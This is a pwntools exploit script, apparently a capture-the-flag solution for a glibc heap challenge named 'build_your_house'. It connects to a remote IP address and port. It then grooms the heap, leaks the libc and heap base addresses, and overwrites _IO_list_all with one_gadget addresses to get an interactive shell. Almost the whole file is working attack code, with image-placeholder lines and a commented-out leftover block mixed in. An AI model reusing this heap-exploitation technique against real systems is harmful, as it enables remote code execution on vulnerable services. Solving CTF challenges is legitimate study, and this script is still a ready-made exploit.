1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
| from pwn import *
context(log_level='debug',arch='amd64')
context.terminal = ['terminator','-x','sh','-c']
binary='./build_your_house'
main_arena = 0x3c4b20
s = lambda buf: io.send(buf)
sl = lambda buf: io.sendline(buf)
sa = lambda delim, buf: io.sendafter(delim, buf)
sal = lambda delim, buf: io.sendlineafter(delim, buf)
shell = lambda: io.interactive()
r = lambda n=None: io.recv(n)
ra = lambda t=tube.forever:io.recvall(t)
ru = lambda delim: io.recvuntil(delim)
rl = lambda: io.recvline()
rls = lambda n=2**20: io.recvlines(n)
su = lambda buf,addr:io.success(buf+"==>"+hex(addr))
local = 0
if local == 1:
io=process(binary)
else:
io=remote('123.57.131.167',38409)
e=ELF(binary)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
one_gadget = [0x45226,0x4527a,0xf03a4,0xf1247]
def choice(i):
ru('Choice:')
sl(str(i))

def add(size,content=b'a\n'):
choice(1)
ru('How big a house do you want to build?')
sl(str(size))
ru('How do you want to decorate your house?')
s(content)

def free(idx):
choice(2)
ru('Which house do you want to remove?')
sl(str(idx))

def show(idx):
choice(3)
ru("Which house do you want to view?\n")
sl(str(idx))

add(0x38)
for i in range(4):
add(0x30)
add(0x30)
add(0x30)
free(0)
for i in range(5):
free(i+1)
sl('1'*1024)
add(0x38,b'a'*0x38)
for i in range(4):
add(0x30)
free(1)
sl('1'*1024)
free(6)
sl('1'*1024)
add(0x30)
add(0x30)
add(0x30)
add(0x30,b'\0'*0x30)
add(0x40,b'\0'*0x40)
add(0x40,b'\0'*0x40)
add(0x40,b'\0'*0x40)
free(2)
free(3)
sl('1'*1024)
show(5)
def leak_libc():
global libc_base,mh,fh,system,binsh_addr,_IO_2_1_stdout_,realloc,io_list_all
libc_base = u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))-main_arena-200
su("libc base ",libc_base)
mh = libc_base + libc.sym['__malloc_hook']
system = libc_base + libc.sym['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
realloc = libc_base + libc.sym['realloc']
fh = libc_base + libc.sym['__free_hook']
_IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_']
io_list_all = libc_base+libc.symbols['_IO_list_all']
leak_libc()
free(4)
sl('1'*1024)
add(0x30)
add(0x10)
for i in range(3):
add(0x18,b'\0'*23+'\n')
free(1)
sl('1'*1024)
add(0x10)
add(0x10,b'\0'*15+'\n')
free(13)
free(5)
sl('1'*1024)
free(4)
free(7)
free(12)
show(11)
heap = u64(rl()[-7:-1].ljust(8,b'\x00'))-224
print hex(heap)
sl('1'*1024)
add(0x10)
free(2)
add(0x30,p64(0)+p64(io_list_all-0x10)+'\n')
add(0x30)
free(9)
add(0x40,b'\0'*0x18+p64(heap+480+16)+'\n')
free(10)
add(0x47,p64(one_gadget[1]+libc_base)*8+p64(one_gadget[1]+libc_base)[:-1])
sl('4')
'''
free(5)#2 0x41
free(4)
free(7)
free(10)
sl('1'*1024)
add(0x10)#2'''
shell()
|